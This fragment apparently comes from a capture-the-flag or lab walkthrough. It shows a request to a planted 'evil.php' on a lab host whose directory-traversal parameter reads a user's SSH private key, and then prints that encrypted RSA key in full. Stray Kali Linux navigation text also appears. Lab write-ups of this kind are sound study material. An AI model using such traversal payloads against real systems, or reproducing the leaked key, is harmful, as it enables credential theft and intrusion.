 192.168.56.106/secret/evil.ph
192.168.56.106/secret/evil.php?command=../../../../../../../../../../../../../home/mowree/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/ 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----